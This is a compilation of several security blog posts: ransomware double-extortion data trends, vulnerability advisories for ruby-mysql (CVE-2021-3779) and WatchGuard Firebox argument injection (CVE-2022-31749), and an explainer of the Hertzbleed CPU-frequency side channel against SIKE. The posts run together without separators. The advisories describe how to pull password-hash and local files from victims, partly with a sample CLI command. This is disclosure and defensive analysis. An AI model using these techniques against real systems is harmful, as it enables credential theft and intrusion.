Welcome to the second installment in our series looking at the latest ransomware research from Rapid7. Two weeks ago, we launched “Pain Points: Ransomware Data Disclosure Trends”, our first-of-its-kind look into the practice of double extortion, what kinds of data get disclosed, and how the ransomware “market” has shifted in the two years since double extortion became a particularly nasty evolution to the practice.
Today, we’re going to talk a little more about the healthcare and pharmaceutical industry data and analysis from the report, highlighting how these two industries differ from some of the other hardest-hit industries and how they relate to each other (or don’t in some cases).
But first, let’s recap what “Pain Points” is actually analyzing. Rapid7’s threat intelligence platform (TIP) scans the clear, deep, and dark web for data on threats and operationalizes that data automatically with our Threat Command product. This means we have at our disposal large amounts of data pertaining to ransomware double extortion that we were able to analyze to determine some interesting trends like never before. Check out the full paper for more detail, and view some well redacted real-world examples of data breaches while you’re at it.
For healthcare and pharma, the risks are heightened
When it comes to the healthcare and pharmaceutical industries, there are some notable similarities that set them apart from other verticals. For instance, internal finance and accounting files showed up most often in initial ransomware data disclosures for healthcare and pharma than for any other industry (71%), including financial services (where you would think financial information would be the most common).
After that, customer and patient data showed up more than 58% of the time — still very high, indicating that ransomware attackers value these data from these industries in particular. This is likely due to the relative amount of damage (legal and regulatory) these kinds of disclosures could have on such a highly regulated field (particularly healthcare).
All eyes on IP and patient data
Where the healthcare and pharmaceutical differed were in the prevalence of intellectual property (IP) disclosures. The healthcare industry focuses mostly on patients, so it makes sense that one of their biggest data disclosure areas would be personal information. But the pharma industry focuses much more on research and development than it does on the personal information of people. In pharma-related disclosures, IP made up 43% of all disclosures. Again, the predilection on the part of ransomware attackers to “hit ’em where it hurts the most” is on full display here.
Finally, different ransomware groups favor different types of data disclosures, as our data indicated. When it comes to the data most often disclosed from healthcare and pharma victims, REvil and Cl0p were the only who did it (10% and 20% respectively). For customer and patient data, REvil took the top spot with 55% of disclosures, with Darkside behind them at 50%. Conti and Cl0p followed with 42% and 40%, respectively.
So there you have it: When it comes to the healthcare and pharmaceutical industries, financial data, customer data, and intellectual property are the most frequently used data to impose double extortion on ransomware victims.
Ready to dive further into the data? Check out the full report.
The ruby-mysql Ruby gem prior to version 2.10.0 maintained by Tomita Masahiro is vulnerable to an instance of CWE-610: Externally Controlled Reference to a Resource in Another Sphere, wherein a malicious MySQL server can request local file content from a client without explicit authorization from the user. The initial CVSSv3 estimate for this issue is 6.5. Note that this issue does not affect the much more popular mysql2 gem. This issue was fixed in ruby-mysql 2.10.0 on October 23, 2021, and users of ruby-mysql are urged to update.
Product description
The ruby-mysql Ruby gem is an implementation of a MySQL client. While it is far less popular than the mysql2 gem, it serves a particular niche audience of users that desire a pure Ruby implementation of MySQL client functionality without linking to an external library (as mysql2 does).
Credit
This issue was reported to Rapid7 by Hans-Martin Münch of MOGWAI LABS GmbH, initially as a Metasploit issue, and is being disclosed in accordance with Rapid7’s vulnerability disclosure policy after coordination with the upstream maintainer of this library, as well as JPCERT/CC and CERT/CC.
Exploitation
A malicious actor can read arbitrary files from a client that uses ruby-mysql to communicate to a rogue MySQL server and issue database queries. In these cases, the server has the option to create a database reply using the LOAD DATA LOCAL statement, which instructs the client to provide additional data from a local file readable by the client (and not a “local” file on the server). The easiest way to demonstrate this issue is to run an instance of Rogue-MySql-Server by Gifts and perform any database query using the vulnerable version of the mysql gem.
Note that this behavior is a defined and expected option for servers and is described in the documentation, quoted below:
Because LOAD DATA LOCAL is an SQL statement, parsing occurs on the server side, and transfer of the file from the client host to the server host is initiated by the MySQL server, which tells the client the file named in the statement. In theory, a patched server could tell the client program to transfer a file of the server’s choosing rather than the file named in the statement. Such a server could access any file on the client host to which the client user has read access. (A patched server could in fact reply with a file-transfer request to any statement, not just LOAD DATA LOCAL, so a more fundamental issue is that clients should not connect to untrusted servers.) [emphasis added]
So, the vulnerability is not so much a MySQL server or protocol issue, but a vulnerability in a client that does not at least provide an option to disable LOAD DATA LOCAL queries; this is the situation with version 2.9.14 and earlier versions of ruby-mysql.
There is also prior work on this type of issue, and interested readers should refer to Knownsec 404 Team‘s article describing the issue for a thorough understanding of the dangers of LOAD DATA LOCAL and untrusted MySQL servers.
Impact
As stated, this issue only affects Ruby-based MySQL clients that connect to malicious MySQL servers. The vast majority of clients already know who they’re connecting to, and while an attacker could poison DNS records or otherwise intercede in network traffic to capture unwitting clients, such network shenanigans will be foiled by routine security controls like SSL certificates. The true risk is posed only to those people who connect to random and unknown MySQL servers in unfamiliar environments.
In other words, penetration testers and other opportunistic MySQL attackers are most at risk from this kind of vulnerability. CVE-2021-3779 fits squarely in the category of “hacking the hackers,” where an aggressive honeypot is designed to lie in wait for wandering MySQL scanners and attackers and steal data local to those connecting clients.
This is the reason why Hans-Martin Münch of MOGWAI LABS GmbH first brought this to Rapid7’s attention as an issue in Metasploit. While Metasploit users are indeed the most at risk to falling victim to an exploit for this vulnerability, the underlying issue was quickly identified as one in the shared open-source library code that Metasploit depends on for managing MySQL connections to remote servers. (One such example is the MySQL hashdump auxiliary module.)
Remediation
Users who implement ruby-mysql should update their packaged gem with the latest version of ruby-mysql, as it has been fixed in version 2.10.0. The current version (as of this writing) is 3.0.0 and was released in November of 2021.
Users unable to update can patch around the issue by ensuring that CLIENT_LOCAL_FILES is disallowed by the client, similarly to how Metasploit Framework initially remediated this issue while waiting on a fix from the upstream maintainer.
Disclosure timeline
The astute reader will note a significant gap of several months between the fix release and this disclosure. This was a failure on my, Tod Beardsley’s, part, since I was handling this issue.
For the record, there was no intention to bury this vulnerability — after all, we communicated it to the Tomita (the maintainer), RubyGems (who pointed us in the direction of Rubysec, thanks André), CERT/CC, and JPCERT/CC, so hopefully the intention to disclose in a timely manner was and is obvious.
But a confluence of family tragedies and home-office technical disasters conspired with the usual complications of a multi-stakeholder, multi-continent effort to coordinate disclosure in open-source library code.
I am also acutely aware of the irony of this delay in light of my recent post on silent patches, and I offer apologies for that delay. I am committed to being better with backups, both of the data and human varieties.
Note that all dates are local to the United States (some dates may differ in Japan and Germany depending on the time of day).
August, 2021: Issue discovered by Hans-Martin Münch of MOGWAI LABS GmbH.
Thu, Sep 2, 2021: Issue reported to Rapid7’s security contact as a Metasploit issue, #9286.
Tue, Sep 7, 2021: Rapid7 validated the issue, reserved CVE-2021-3779, and contacted the vulnerable gem maintainer, Tomita Masahiro.
Tue, Sep 8, 2021: Notified CERT/CC and RubyGems for disclosure coordination, as the gem appeared to be abandoned by the maintainer given no updates in several years.
Tue, Sep 9, 2021: Notified JPCERT/CC through VINCE on CERT/CC’s advice, as VU#541053.
Thu, Sep 10, 2021: JPCERT/CC acknowledged the issue and attempted to contact the gem maintainer.
Mon, Oct 18, 2021: Maintainer responded to JPCERT/CC, acknowledging the issue.
Fri, Oct 22, 2021: Fixed version 2.10.0 released, Rapid7 notified Hans-Martin of the fix.
Wed, Feb 16, 2022: CERT/CC asks for an update on the issue, Rapid7 communicates the fix to CERT/CC and JPCERT/CC.
Tue, Jun 6, 2022: CERT/CC asks for an update, Rapid7 commits to sharing disclosure documentation.
Tue, Jun 14, 2022: Rapid7 shares disclosure details with CERT/CC and Hans-Martin, and asks JPCERT/CC to communicate this document to Tomita.
Tue, June 28, 2022: This public disclosure
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
You may have heard a bit about the Hertzbleed attack that was recently disclosed. Fortunately, one of the student researchers who was part of the team that discovered this vulnerability and developed the attack is spending this summer with Cloudflare Research and can help us understand it better.
The first thing to note is that Hertzbleed is a new type of side-channel attack that relies on changes in CPU frequency. Hertzbleed is a real, and practical, threat to the security of cryptographic software.
“If you are an ordinary user and not a cryptography engineer, probably not: you don’t need to apply a patch or change any configurations right now. If you are a cryptography engineer, read on. Also, if you are running a SIKE decapsulation server, make sure to deploy the mitigation described below.”
Notice: As of today, there is no known attack that uses Hertzbleed to target conventional and standardized cryptography, such as the encryption used in Cloudflare products and services. Having said that, let’s get into the details of processor frequency scaling to understand the core of this vulnerability.
In short, the Hertzbleed attack shows that, under certain circumstances, dynamic voltage and frequency scaling (DVFS), a power management scheme of modern x86 processors, depends on the data being processed. This means that on modern processors, the same program can run at different CPU frequencies (and therefore take different wall-clock times). For example, we expect that a CPU takes the same amount of time to perform the following two operations because it uses the same algorithm for both. However, there is an observable time difference between them:
Trivia: Could you guess which operation runs faster?
Before giving the answer we will explain some details about how Hertzbleed works and its impact on SIKE, a new cryptographic algorithm designed to be computationally infeasible for an adversary to break, even for an attacker with a quantum computer.
Frequency Scaling
Suppose a runner is in a long distance race. To optimize the performance, the heart monitors the body all the time. Depending on the input (such as distance or oxygen absorption), it releases the appropriate hormones that will accelerate or slow down the heart rate, and as a result tells the runner to speed up or slow down a little. Just like the heart of a runner, DVFS (dynamic voltage and frequency scaling) is a monitor system for the CPU. It helps the CPU to run at its best under present conditions without being overloaded.
Just as a runner’s heart causes a runner’s pace to fluctuate throughout a race depending on the level of exertion, when a CPU is running a sustained workload, DVFS modifies the CPU’s frequency from the so-called steady-state frequency. DVFS causes it to switch among multiple performance levels (called P-states) and oscillate among them. Modern DVFS gives the hardware almost full control to adjust the P-states it wants to execute in and the duration it stays at any P-state. These modifications are totally opaque to the user, since they are controlled by hardware and the operating system provides limited visibility and control to the end-user.
The ACPI specification defines P0 state as the state the CPU runs at its maximum performance capability. Moving to higher P-states makes the CPU less performant in favor of consuming less energy and power.
Suppose a CPU’s steady-state frequency is 4.0 GHz. Under DVFS, frequency can oscillate between 3.9-4.1 GHz.
How long does the CPU stay at each P-state? Most importantly, how can this even lead to a vulnerability? Excellent questions!
Modern DVFS is designed this way because CPUs have a Thermal Design Point (TDP), indicating the expected power consumption at steady state under a sustained workload. For a typical computer desktop processor, such as a Core i7-8700, the TDP is 65 W.
To continue our human running analogy: a typical person can sprint only short distances, and must run longer distances at a slower pace. When the workload is of short duration, DVFS allows the CPU to enter a high-performance state, called Turbo Boost on Intel processors. In this mode, the CPU can temporarily execute very quickly while consuming much more power than TDP allows. But when running a sustained workload, the CPU average power consumption should stay below TDP to prevent overheating. For example, as illustrated below, suppose the CPU has been free of any task for a while, the CPU runs extra hard (Turbo Boost on) when it just starts running the workload. After a while, it realizes that this workload is not a short one, so it slows down and enters steady-state. How much does it slow down? That depends on the TDP. When entering steady-state, the CPU runs at a certain speed such that its current power consumption is not above TDP.
CPU entering steady state after running at a higher frequency.
Beyond protecting CPUs from overheating, DVFS also wants to maximize the performance. When a runner is in a marathon, she doesn’t run at a fixed pace but rather her pace floats up and down a little. Remember the P-state we mentioned above? CPUs oscillate between P-states just like runners adjust their pace slightly over time. P-states are CPU frequency levels with discrete increments of 100 MHz.
CPU frequency levels with discrete increments
The CPU can safely run at a high P-state (low frequency) all the time to stay below TDP, but there might be room between its power consumption and the TDP. To maximize CPU performance, DVFS utilizes this gap by allowing the CPU to oscillate between multiple P-states. The CPU stays at each P-state for only dozens of milliseconds, so that its temporary power consumption might exceed or fall below TDP a little, but its average power consumption is equal to TDP.
To understand this, check out this figure again.
If the CPU only wants to protect itself from overheating, it can run at P-state 3.9 GHz safely. However, DVFS wants to maximize the CPU performance by utilizing all available power allowed by TDP. As a result, the CPU oscillates around the P-state 4.0 GHz. It is never far above or below. When at 4.1 GHz, it overloads itself a little, it then drops to a higher P-state. When at 3.9 GHz, it recovers itself, it quickly climbs to a lower P-state. It may not stay long in any P-state, which avoids overheating when at 4.1 GHz and keeps the average power consumption near the TDP.
This is exactly how modern DVFS monitors your CPU to help it optimize power consumption while working hard.
Again, how can DVFS and TDP lead to a vulnerability? We are almost there!
Frequency Scaling vulnerability
The design of DVFS and TDP can be problematic because CPU power consumption is data-dependent! The Hertzbleed paper gives an explicit leakage model of certain operations identifying two cases.
First, the larger the number of bits set (also known as the Hamming weight) in the operands, the more power an operation takes. The Hamming weight effect is widely observed with no known explanation of its root cause. For example,
The addition on the left will consume more power compared to the one on the right.
Similarly, when registers change their value there are power variations due to transistor switching. For example, a register switching its value from A to B (as shown in the left) requires flipping only one bit because the Hamming distance of A and B is 1. Meanwhile, switching from C to D will consume more energy to perform six bit transitions since the Hamming distance between C and D is 6.
Hamming distance
Now we see where the vulnerability is! When running sustained workloads, CPU overall performance is capped by TDP. Under modern DVFS, it maximizes its performance by oscillating between multiple P-states. At the same time, the CPU power consumption is data-dependent. Inevitably, workloads with different power consumption will lead to different CPU P-state distribution. For example, if workload w1 consumes less power than workload w2, the CPU will stay longer in lower P-state (higher frequency) when running w1.
Different power consumption leads to different P-state distribution
As a result, since the power consumption is data-dependent, it follows that CPU frequency adjustments (the distribution of P-states) and execution time (as 1 Hertz = 1 cycle per second) are data-dependent too.
Consider a program that takes five cycles to finish as depicted in the following figure.
CPU frequency directly translate to running time
As illustrated in the table below, f the program with input 1 runs at 4.0 GHz (red) then it takes 1.25 nanoseconds to finish. If the program consumes more power with input 2, under DVFS, it will run at a lower frequency, 3.5 GHz (blue). It takes more time, 1.43 nanoseconds, to finish. If the program consumes even more power with input 3, under DVFS, it will run at an even lower frequency of 3.0 GHz (purple). Now it takes 1.67 nanoseconds to finish. This program always takes five cycles to finish, but the amount of power it consumes depends on the input. The power influences the CPU frequency, and CPU frequency directly translates to execution time. In the end, the program’s execution time becomes data-dependent.
Execution time of a five cycles program
Frequency
4.0 GHz
3.5 GHz
3.0 GHz
Execution Time
1.25 ns
1.43 ns
1.67 ns
To give you another concrete example: Suppose we have a sustained workload Foo. We know that Foo consumes more power with input data 1, and less power with input data 2. As shown on the left in the figure below, if the power consumption of Foo is below the TDP, CPU frequency as well as running time stays the same regardless of the choice of input data. However, as shown in the middle, if we add a background stressor to the CPU, the combined power consumption will exceed TDP. Now we are in trouble. CPU overall performance is monitored by DVFS and capped by TDP. To prevent itself from overheating, it dynamically adjusts its P-state distribution when running workload with various power consumption. P-state distribution of Foo(data 1) will have a slight right shift compared to that of Foo(data 2). As shown on the right, CPU running Foo(data 1) results in a lower overall frequency and longer running time. The observation here is that, if datais a binary secret, an attacker can infer databy simply measuring the running time of Foo!
Complete recap of Hertzbleed. Figure taken from Intel’s documentation.
This observation is astonishing because it conflicts with our expectation of a CPU. We expect a CPU to take the same amount of time computing these two additions.
However, Hertzbleed tells us that just like a person doing math on paper, a CPU not only takes more power to compute more complicated numbers but also spends more time as well! This is not what a CPU should do while performing a secure computation! Because anyone that measures the CPU execution time should not be able to infer the data being computed on.
This takeaway of Hertzbleed creates a significant problem for cryptography implementations because an attacker shouldn’t be able to infer a secret from program’s running time. When developers implement a cryptographic protocol out of mathematical construction, a goal in common is to ensure constant-time execution. That is, code execution does not leak secret information via a timing channel. We have witnessed that timing attacks are practical: notable examples are those shown by Kocher, Brumley-Boneh, Lucky13, and many others. How to properly implement constant-time code is subject of extensive study.
Historically, our understanding of which operations contribute to time variation did not take DVFS into account. The Hertzbleed vulnerability derives from this oversight: any workload which differs by significant power consumption will also differ in timing. Hertzbleed proposes a new perspective on the development of secure programs: any program vulnerable to power analysis becomes potentially vulnerable to timing analysis!
Which cryptographic algorithms are vulnerable to Hertzbleed is unclear. According to the authors, a systematic study of Hertzbleed is left as future work. However, Hertzbleed was exemplified as a vector for attacking SIKE.
Brief description of SIKE
The Supersingular Isogeny Key Encapsulation (SIKE) protocol is a Key Encapsulation Mechanism (KEM) finalist of the NIST Post-Quantum Cryptography competition (currently at Round 3). The building block operation of SIKE is the calculation of isogenies (transformations) between elliptic curves. You can find helpful information about the calculation of isogenies in our previous blog post. In essence, calculating isogenies amounts to evaluating mathematical formulas that take as inputs points on an elliptic curve and produce other different points lying on a different elliptic curve.
SIKE bases its security on the difficulty of computing a relationship between two elliptic curves. On the one hand, it’s easy computing this relation (called an isogeny) if the points that generate such isogeny (called the kernel of the isogeny) are known in advance. On the other hand, it’s difficult to know the isogeny given only two elliptic curves, but without knowledge of the kernel points. An attacker has no advantage if the number of possible kernel points to try is large enough to make the search infeasible (computationally intractable) even with the help of a quantum computer.
Similarly to other algorithms based on elliptic curves, such as ECDSA or ECDH, the core of SIKE is calculating operations over points on elliptic curves. As usual, points are represented by a pair of coordinates (x,y) which fulfill the elliptic curve equation
$ y^2= x^3 + Ax^2 +x $
where A is a parameter identifying different elliptic curves.
For performance reasons, SIKE uses one of the fastest elliptic curve models: the Montgomery curves. The special property that makes these curves fast is that it allows working only with the x-coordinate of points. Hence, one can express the x-coordinate as a fraction x = X / Z, without using the y-coordinate at all. This representation simplifies the calculation of point additions, scalar multiplications, and isogenies between curves. Nonetheless, such simplicity does not come for free, and there is a price to be paid.
The formulas for point operations using Montgomery curves have some edge cases. More technically, a formula is said to be complete if for any valid input a valid output point is produced. Otherwise, a formula is not complete, meaning that there are some exceptional inputs for which it cannot produce a valid output point.
In practice, algorithms working with incomplete formulas must be designed in such a way that edge cases never occur. Otherwise, algorithms could trigger some undesired effects. Let’s take a closer look at what happens in this situation.
A subtle yet relevant property of some incomplete formulas is the nature of the output they produce when operating on points in the exceptional set. Operating with anomalous inputs, the output has both coordinates equal to zero, so X=0 and Z=0. If we recall our basics on fractions, we can figure out that there is something odd in a fraction X/Z = 0/0; furthermore it was always regarded as something not well-defined. This intuition is not wrong, something bad just happened. This fraction does not represent a valid point on the curve. In fact, it is not even a (projective) point.
The domino effect
Exploiting this subtlety of mathematical formulas makes a case for the Hertzbleed side-channel attack. In SIKE, whenever an edge case occurs at some point in the middle of its execution, it produces a domino effect that propagates the zero coordinates to subsequent computations, which means the whole algorithm is stuck on 0. As a result, the computation gets corrupted obtaining a zero at the end, but what is worse is that an attacker can use this domino effect to make guesses on the bits of secret keys.
Trying to guess one bit of the key requires the attacker to be able to trigger an exceptional case exactly at the point in which the bit is used. It looks like the attacker needs to be super lucky to trigger edge cases when it only has control of the input points. Fortunately for the attacker, the internal algorithm used in SIKE has some invariants that can help to hand-craft points in such a way that triggers an exceptional case exactly at the right point. A systematic study of all exceptional points and edge cases was, independently, shown by De Feo et al. as well as in the Hertzbleed article.
With these tools at hand, and using the DVFS side channel, the attacker can now guess bit-by-bit the secret key by passing hand-crafted invalid input points. There are two cases an attacker can observe when the SIKE algorithm uses the secret key:
If the bit of interest is equal to the one before it, no edge cases are present and computation proceeds normally, and the program will take the expected amount of wall-time since all the calculations are performed over random-looking data.
On the other hand, if the bit of interest is different from the one before it, the algorithm will enter the exceptional case, triggering the domino effect for the rest of the computation, and the DVFS will make the program run faster as it automatically changes the CPU’s frequency.
Using this oracle, the attacker can query it, learning bit by bit the secret key used in SIKE.
Ok, let’s recap.
SIKE uses special formulas to speed up operations, but if these formulas are forced to hit certain edge cases then they will fail. Failing due to these edge cases not only corrupts the computation, but also makes the formulas output coordinates with zeros, which in machine representation amount to several registers all loaded with zeros. If the computation continues without noticing the presence of these edge cases, then the processor registers will be stuck on 0 for the rest of the computation. Finally, at the hardware level, some instructions can consume fewer resources if operands are zeroed. Because of that, the DVFS behind CPU power consumption can modify the CPU frequency, which alters the steady-state frequency. The ultimate result is a program that runs faster or slower depending on whether it operates with all zeros versus with random-looking data.
Hertzbleed’s authors contacted Cloudflare Research because they showed a successful attack on CIRCL, our optimized Go cryptographic library that includes SIKE. We worked closely with the authors to find potential mitigations in the early stages of their research. While the embargo of the disclosure was in effect, another research group including De Feo et al. independently described a systematic study of the possible failures of SIKE formulas, including the same attack found by the Hertzbleed team, and pointed to a proper countermeasure. Hertzbleed borrows such a countermeasure.
What countermeasures are available for SIKE?
The immediate action specific for SIKE is to prevent edge cases from occurring in the first place. Most SIKE implementations provide a certain amount of leeway, assuming that inputs will not trigger exceptional cases. This is not a safe assumption. Instead, implementations should be hardened and should validate that inputs and keys are well-formed.
Enforcing a strict validation of untrusted inputs is always the recommended action. For example, a common check on elliptic curve-based algorithms is to validate that inputs correspond to points on the curve and that their coordinates are in the proper range from 0 to p-1 (as described in Section 3.2.2.1 of SEC 1). These checks also apply to SIKE, but they are not sufficient.
What malformed inputs have in common in the case of SIKE is that input points could have arbitrary order—that is, in addition to checking that points must lie on the curve, they must also have a prescribed order, so they are valid. This is akin to small subgroup attacks for the Diffie-Hellman case using finite fields. In SIKE, there are several overlapping groups in the same curve, and input points having incorrect order should be detected.
The countermeasure, originally proposed by Costello, et al., consists of verifying whether the input points are of the right full-order. To do so, we check whether an input point vanishes only when multiplied by its expected order, and not before when multiplied by smaller scalars. By doing so, the hand-crafted invalid points will not pass this validation routine, which prevents edge cases from appearing during the algorithm execution. In practice, we observed around a 5-10% performance overhead on SIKE decapsulation. The ciphertext validation is already available in CIRCL as of version v1.2.0. We strongly recommend updating your projects that depend on CIRCL to this version, so you can make sure that strict validation on SIKE is in place.
Closing comments
Hertzbleed shows that certain workloads can induce changes on the frequency scaling of the processor, making programs run faster or slower. In this setting, small differences on the bit pattern of data result in observable differences on execution time. This puts a spotlight on the state-of-the-art techniques we know so far used to protect against timing attacks, and makes us rethink the measures needed to produce constant-time code and secure implementations. Defending against features like DVFS seems to be something that programmers should start to consider too.
Although SIKE was the victim this time, it is possible that other cryptographic algorithms may expose similar symptoms that can be leveraged by Hertzbleed. An investigation of other targets with this brand-new tool in the attacker’s portfolio remains an open problem.
Hertzbleed allowed us to learn more about how the machines we have in front of us work and how the processor constantly monitors itself, optimizing the performance of the system. Hardware manufacturers have focused on performance of processors by providing many optimizations, however, further study of the security of computations is also needed.
If you are excited about this project, at Cloudflare we are working on raising the bar on the production of code for cryptography. Reach out to us if you are interested in high-assurance tools for developers, and don’t forget our outreach programs whether you are a student, a faculty member, or an independent researcher.
A remote and low-privileged WatchGuard Firebox or XTM user can read arbitrary system files when using the SSH interface due to an argument injection vulnerability affecting the diagnose command. Additionally, a remote and highly privileged user can write arbitrary system files when using the SSH interface due to an argument injection affecting the import pac command. Rapid7 reported these issues to WatchGuard, and the vulnerabilities were assigned CVE-2022-31749. On June 23, Watchguard published an advisory and released patches in Fireware OS 12.8.1, 12.5.10, and 12.1.4.
Background
WatchGuard Firebox and XTM appliances are firewall and VPN solutions ranging in form factor from tabletop, rack mounted, virtualized, and “rugged” ICS designs. The appliances share a common underlying operating system named Fireware OS.

At the time of writing, there are more than 25,000 WatchGuard appliances with their HTTP interface discoverable on Shodan. There are more than 9,000 WatchGuard appliances exposing their SSH interface.
In February 2022, GreyNoise and CISA published details of WatchGuard appliances vulnerable to CVE-2022-26318 being exploited in the wild. Rapid7 discovered CVE-2022-31749 while analyzing the WatchGuard XTM appliance for the writeup of CVE-2022-26318 on AttackerKB.
CVE-2022-31749 is an argument injection into the ftpput and ftpget commands. The arguments are injected when the SSH CLI prompts the attacker for a username and password when using the diagnose or import pac commands. For example:
WG>diagnose to ftp://test/test
Name: username
Password:
The “Name” and “Password” values are not sanitized before they are combined into the “ftpput” and “ftpget” commands and executed via librmisvc.so. Execution occurs using execle, so command injection isn’t possible, but argument injection is. Using this injection, an attacker can upload and download arbitrary files.
File writing turns out to be less useful than an attacker would hope. The problem, from an attacker point of view, is that WatchGuard has locked down much of the file system, and the user can only modify a few directories: /tmp/, /pending/, and /var/run. At the time of writing, we don’t see a way to escalate the file write into code execution, though we wouldn’t rule it out as a possibility.
The low-privileged user file read is interesting because WatchGuard has a built-in low-privileged user named status. This user is intended to “read-only” access to the system. In fact, historically speaking, the default password for this user was “readonly”. Using CVE-2022-31749 this low-privileged user can exfiltrate the configd-hash.xml file, which contains user password hashes when Firebox-DB is in use. Example:
The hashes are just unsalted MD4 hashes. @funoveripwrote about cracking these weak hashes using Hashcat all the way back in 2013.
Exploitation
Rapid7 has published a proof of concept that exfiltrates the configd-hash.xml file via the diagnose command. The following video demonstrates its use against WatchGuard XTMv 12.1.3 Update 8.
Remediation
Apply the WatchGuard Fireware updates. If possible, remove internet access to the appliance’s SSH interface. Out of an abundance of caution, changing passwords after updating is a good idea.
Vendor statement
WatchGuard thanks Rapid7 for their quick vulnerability report and willingness to work through a responsible disclosure process to protect our customers. We always appreciate working with external researchers to identify and resolve vulnerabilities in our products and we take all reports seriously. We have issued a resolution for this vulnerability, as well as several internally discovered issues, and advise our customers to upgrade their Firebox and XTM products as quickly as possible. Additionally, we recommend all administrators follow our published best practices for secure remote management access to their Firebox and XTM devices.
Disclosure timeline
March, 2022: Discovered by Jake Baines of Rapid7 Mar 29, 2022: Reported to Watchguard via support phone, issue assigned case number 01676704. Mar 29, 2022: Watchguard acknowledged follow-up email. April 20, 2022: Rapid7 followed up, asking for progress. April 21, 2022: WatchGuard acknowledged again they were researching the issue. May 26, 2022: Rapid7 checked in on status of the issue. May 26, 2022: WatchGuard indicates patches should be released in June, and asks about CVE assignment. May 26, 2022: Rapid7 assigns CVE-2022-31749 June 23, 2022: This disclosure
NEVER MISS A BLOG
Get the latest stories, expertise, and news about security today.
Ransomware is one of the most pressing and diabolical threats faced by cybersecurity teams today. Gaining access to a network and holding that data for ransom has caused billions in losses across nearly every industry and around the world. It has stopped critical infrastructure like healthcare services in its tracks, putting the lives and livelihoods of many at risk.
In recent years, threat actors have upped the ante by using “double extortion” as a way to inflict maximum pain on an organization. Through this method, not only are threat actors holding data hostage for money – they also threaten to release that data (either publicly or for sale on dark web outlets) to extract even more money from companies.
At Rapid7, we often say that when it comes to ransomware, we may all be targets, but we don’t all have to be victims. We have means and tools to mitigate the impact of ransomware — and one of the most important assets we have on our side is data about ransomware attackers themselves.
Reports about trends in ransomware are pretty common these days. But what isn’t common is information about what kinds of data threat actors prefer to collect and release.
A new report from Rapid7’s Paul Prudhomme uses proprietary data collection tools to analyze the disclosure layer of double-extortion ransomware attacks. He identified the types of data attackers initially disclose to coerce victims into paying ransom, determining trends across industry, and released it in a first-of-its-kind analysis.
“Pain Points: Ransomware Data Disclosure Trends” reveals a story of how ransomware attackers think, what they value, and how they approach applying the most pressure on victims to get them to pay.
The report looks at all ransomware data disclosure incidents reported to customers through our Threat Command threat intelligence platform (TIP). It also incorporates threat intelligence coverage and Rapid7’s institutional knowledge of ransomware threat actors.
From this, we were able to determine:
The most common types of data attackers disclosed in some of the most highly affected industries, and how they differ
How leaked data differs by threat actor group and target industry
The current state of the ransomware market share among threat actors, and how that has changed over time
Finance, pharma, and healthcare
Overall, trends in ransomware data disclosures pertaining to double extortion varied slightly, except in a few key verticals: pharmaceuticals, financial services, and healthcare. In general, financial data was leaked most often (63%), followed by customer/patient data (48%).
However, in the financial services sector, customer data was leaked most of all, rather than financial data from the firms themselves. Some 82% of disclosures linked to the financial services sector were of customer data. Internal company financial data, which was the most exposed data in the overall sample, made up just 50% of data disclosures in the financial services sector. Employees’ personally identifiable information (PII) and HR data were more prevalent, at 59%.
In the healthcare and pharmaceutical sectors, internal financial data was leaked some 71% of the time, more than any other industry — even the financial services sector itself. Customer/patient data also appeared with high frequency, having been released in 58% of disclosures from the combined sectors.
One thing that stood out about the pharmaceutical industry was the prevalence of threat actors to release intellectual property (IP) files. In the overall sample, just 12% of disclosures included IP files, but in the pharma industry, 43% of all disclosures included IP. This is likely due to the high value placed on research and development within this industry.
The state of ransomware actors
One of the more interesting results of the analysis was a clearer understanding of the state of ransomware threat actors. It’s always critical to know your enemy, and with this analysis, we can pinpoint the evolution of ransomware groups, what data the individual groups value for initial disclosures, and their prevalence in the “market.”
For instance, between April and December 2020, the now-defunct Maze Ransomware group was responsible for 30%. This “market share” was only slightly lower than that of the next two most prevalent groups combined (REvil/Sodinokibi at 19% and Conti at 14%). However, the demise of Maze in November of 2020 saw many smaller actors stepping in to take its place. Conti and REvil/Sodinokibi swapped places respectively (19% and 15%), barely making up for the shortfall left by Maze. The top five groups in 2021 made up just 56% of all attacks with a variety of smaller, lesser-known groups being responsible for the rest.
Recommendations for security operations
While there is no silver bullet to the ransomware problem, there are silver linings in the form of best practices that can help to protect against ransomware threat actors and minimize the damage, should they strike. This report offers several that are aimed around double extortion, including:
Going beyond backing up data and including strong encryption and network segmentation
Prioritizing certain types of data for extra protection, particularly for those in fields where threat actors seek out that data in particular to put the hammer to those organizations the hardest
Understanding that certain industries are going to be targets of certain types of leaks and ensuring that customers, partners, and employees understand the heightened risk of disclosures of those types of data and to be prepared for them
To get more insights and view some (well redacted) real-world examples of data breaches, check out the full paper.
